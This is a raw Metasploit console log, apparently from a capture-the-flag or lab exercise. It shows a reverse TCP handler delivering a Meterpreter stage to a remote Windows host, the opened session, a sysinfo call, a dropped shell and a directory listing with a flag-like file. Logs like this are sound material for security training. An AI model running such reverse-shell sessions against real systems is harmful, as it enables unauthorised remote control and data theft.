 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (200262 bytes) to 43.136.185.247
[*] Meterpreter session 1 opened (10.0.0.246:4444 -> 43.136.185.247:49861) at 2023-01-05 10:50:10 +0800
meterpreter > sysinfo
Computer        : CB2F3BD62421
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > shell
Process 5040 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.3770]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\app>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5A47-7B5A
Directory of C:\
01/04/2023  11:16 PM    <DIR>          app
11/06/2022  02:10 AM             5,647 License.txt
12/14/2022  01:02 PM            16,263 NOTICE.txt
11/06/2022  02:12 AM    <DIR>          PerfLogs
12/11/2022  04:57 PM    <DIR>          Program Files
12/11/2022  04:56 PM    <DIR>          Program Files (x86)
12/14/2022  01:49 PM    <DIR>          Python
01/04/2023  11:56 PM            14,420 Th3Th1nsUW4nt.docx
12/11/2022  05:02 PM    <DIR>          Users
12/14/2022  01:49 PM    <DIR>          Windo
3 File(s)         36,330 bytes
7 Dir(s)  135,513,747,456 bytes free
C:\>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)